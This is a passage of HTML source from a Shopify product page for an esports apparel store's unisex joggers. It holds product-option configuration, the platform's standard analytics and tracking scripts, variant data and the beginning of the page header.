Bundles"},"jwfdbp":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"143qow":{"y6hzpd":{"condition":"1","condition_rule":"9","condition_value":"Pro Jersey"},"x3kyis":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"8k4wgn":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"dqo881":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"t0h6p5":{"1wgrwco":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"x7w924":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1d9w2kx":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ai9cwr":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"181wszf":{"lnayvc":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"15xkg6n":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"gxdtun":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"b15put":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"ddgle8":{"1gxf9uz":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"},"b8vz1p":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"n1c2n9":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1hnr895":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1wy475g":{"16lz6vx":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"6etvmj":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1x8klds":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"79p357":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"i9c7jr":{"xvq17m":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"6y26rn":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1n1ttro":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ra7l8z":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"hj3vp0":{"19hsckk":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"1v9i696":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1t4v5po":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"9zuvu5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1i0ss38":{"1dn4utg":{"condition":"1","condition_rule":"9","condition_value":"PREMIUM ESPORTS JERSEY"},"4zskg4":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1um7zub":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"fgi11f":{"c3ne46":{"condition":"1","condition_rule":"10","condition_value":"Pro Jackets"},"n1mpi7":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"},"gqlie3":{"condition":"1","condition_rule":"10","condition_value":"Design Package"},"137gzb0":{"condition":"6","condition_rule":"10","condition_value":"Design Packages"},"mfjopl":{"condition":"1","condition_rule":"10","condition_value":"Arm Sleeve"},"1m90u4x":{"condition":"1","condition_rule":"10","condition_value":"Shorts"},"1uqmi5m":{"condition":"1","condition_rule":"10","condition_value":"Flag"},"4nnfma":{"condition":"1","condition_rule":"10","condition_value":"Sweat Pants"},"1nqawy5":{"condition":"1","condition_rule":"10","condition_value":"Mouse Pad"},"dj7cup":{"condition":"1","condition_rule":"10","condition_value":"Bottle"},"1r0bpi4":{"condition":"1","condition_rule":"10","condition_value":"Compression"},"fea8z2":{"condition":"1","condition_rule":"10","condition_value":"Design"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}})
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    

    
    
</script>
<script src="https://cdn.shopify.com/extensions/019bfd47-63c2-7959-b478-1457577ac963/ymq-product-options-variants-425/assets/select.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfd47-63c2-7959-b478-1457577ac963/ymq-product-options-variants-425/assets/option.js" defer="defer" data-app-id="4753907"></script><!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bf9c5-1745-7ad2-88d3-6622a619410d/referral-page-141/assets/bixgrow_referral_widget.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bf9c5-1745-7ad2-88d3-6622a619410d/referral-page-141/assets/bixgrow_affiliate_marketing.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf9c5-1745-7ad2-88d3-6622a619410d/referral-page-141/assets/bixgrow_tracker_logic.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf9c5-1745-7ad2-88d3-6622a619410d/referral-page-141/assets/bixgrow_affiliate_toolbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 32196853893,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 32196853893,storefrontBaseUrl: "https://evo9x.gg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1405485231","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-MQXZQ58F\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1149632687","configuration":"{\"storeIdentity\":\"evo9x-esports.myshopify.com\",\"baseURL\":\"https:\\\/\\\/api.printful.com\\\/shopify-pixels\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"74f275712857ab41bea9d998dcb2f9da","type":"APP","apiClientId":156624,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"218169519","configuration":"{\"pixel_id\":\"581127469490526\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166166703","configuration":"{\"shopId\":\"10203\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Evo9x Esports","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"evo9x-esports.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/evo9x.gg"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.0,"currencyCode":"USD"},"product":{"title":"Unisex Joggers","vendor":"Evo9x Esports","id":"7529429041327","untranslatedTitle":"Unisex Joggers","url":"\/products\/unisex-joggers-9","type":""},"id":"42462271733935","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"sku":"6551740_9927","title":"Black \/ S","untranslatedTitle":"Black \/ S"},{"price":{"amount":39.0,"currencyCode":"USD"},"product":{"title":"Unisex Joggers","vendor":"Evo9x Esports","id":"7529429041327","untranslatedTitle":"Unisex Joggers","url":"\/products\/unisex-joggers-9","type":""},"id":"42462271766703","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"sku":"6551740_9928","title":"Black \/ M","untranslatedTitle":"Black \/ M"},{"price":{"amount":39.0,"currencyCode":"USD"},"product":{"title":"Unisex Joggers","vendor":"Evo9x Esports","id":"7529429041327","untranslatedTitle":"Unisex Joggers","url":"\/products\/unisex-joggers-9","type":""},"id":"42462271799471","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"sku":"6551740_9929","title":"Black \/ L","untranslatedTitle":"Black \/ L"},{"price":{"amount":39.0,"currencyCode":"USD"},"product":{"title":"Unisex Joggers","vendor":"Evo9x Esports","id":"7529429041327","untranslatedTitle":"Unisex Joggers","url":"\/products\/unisex-joggers-9","type":""},"id":"42462271832239","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"sku":"6551740_9930","title":"Black \/ XL","untranslatedTitle":"Black \/ XL"},{"price":{"amount":41.0,"currencyCode":"USD"},"product":{"title":"Unisex Joggers","vendor":"Evo9x Esports","id":"7529429041327","untranslatedTitle":"Unisex Joggers","url":"\/products\/unisex-joggers-9","type":""},"id":"42462271865007","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"sku":"6551740_9931","title":"Black \/ 2XL","untranslatedTitle":"Black \/ 2XL"},{"price":{"amount":41.0,"currencyCode":"USD"},"product":{"title":"Unisex Joggers","vendor":"Evo9x Esports","id":"7529429041327","untranslatedTitle":"Unisex Joggers","url":"\/products\/unisex-joggers-9","type":""},"id":"42462272028847","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"sku":"6551740_9913","title":"Athletic Heather \/ 2XL","untranslatedTitle":"Athletic Heather \/ 2XL"}],"purchasingCompany":null},},"https://evo9x.gg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"32196853893","storefrontBaseUrl":"https:\/\/evo9x.gg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Unisex Joggers\",\"vendor\":\"Evo9x Esports\",\"id\":\"7529429041327\",\"untranslatedTitle\":\"Unisex Joggers\",\"url\":\"\/products\/unisex-joggers-9\",\"type\":\"\"},\"id\":\"42462271733935\",\"image\":{\"src\":\"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888\"},\"sku\":\"6551740_9927\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7529429041327,"gid":"gid:\/\/shopify\/Product\/7529429041327","vendor":"Evo9x Esports","type":"","handle":"unisex-joggers-9","variants":[{"id":42462271733935,"price":3900,"name":"Unisex Joggers - Black \/ S","public_title":"Black \/ S","sku":"6551740_9927"},{"id":42462271766703,"price":3900,"name":"Unisex Joggers - Black \/ M","public_title":"Black \/ M","sku":"6551740_9928"},{"id":42462271799471,"price":3900,"name":"Unisex Joggers - Black \/ L","public_title":"Black \/ L","sku":"6551740_9929"},{"id":42462271832239,"price":3900,"name":"Unisex Joggers - Black \/ XL","public_title":"Black \/ XL","sku":"6551740_9930"},{"id":42462271865007,"price":4100,"name":"Unisex Joggers - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"6551740_9931"},{"id":42462272028847,"price":4100,"name":"Unisex Joggers - Athletic Heather \/ 2XL","public_title":"Athletic Heather \/ 2XL","sku":"6551740_9913"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7529429041327,"requestId":"395a58d4-0fd3-4034-a9a3-b289b9cd0c12-1769481428"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 32196853893,
      theme_id: 146086101167,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//evo9x.gg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//evo9x.gg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//evo9x.gg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":32196853893,"isMerchantRequest":null,"themeId":146086101167,"themeCityHash":"10844100308627118312","contentLanguage":"en","currency":"USD","eventMetadataId":"1d944a68-45aa-4398-a10c-c831bf84b0e4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7529429041327,"requestId":"395a58d4-0fd3-4034-a9a3-b289b9cd0c12-1769481428","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42462271733935,"productId":7529429041327,"productGid":"gid:\/\/shopify\/Product\/7529429041327","name":"Unisex Joggers - Black \/ S","price":"39.00","sku":"6551740_9927","brand":"Evo9x Esports","variant":"Black \/ S","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42462271733935,"productId":7529429041327,"productGid":"gid:\/\/shopify\/Product\/7529429041327","name":"Unisex Joggers - Black \/ S","price":"39.00","sku":"6551740_9927","brand":"Evo9x Esports","variant":"Black \/ S","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/evo9x.gg\/products\/unisex-joggers-9"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//evo9x.gg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://evo9x.gg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="32196853893"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="146086101167"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://evo9x.gg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18805060862127__announcement_bar_yFQAwc" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18805060862127__announcement_bar_yFQAwc-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18805060862127__announcement_bar_yFQAwc-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--18805060862127__announcement_bar_yFQAwc.color-custom {
    --color-background: 132, 255, 0;
    --gradient-background: #84ff00;
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18805060862127__announcement_bar_yFQAwc section-sections--18805060862127__announcement_bar_yFQAwc-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="https://share.google/fKW3N442lPyTOB5PR" target="_blank" title="https://share.google/fKW3N442lPyTOB5PR">GIVE US AN <strong>OPINION</strong> AND GET <strong>$5 FREE</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18805060862127__1759155274a7579fd8" class="shopify-section shopify-section-group-header-group"><div id="shopify-block-AcUlJNktYYU9LMi9Dd__ai_gen_block_d74f006_4hwXM9" class="shopify-block">


<style data-shopify>
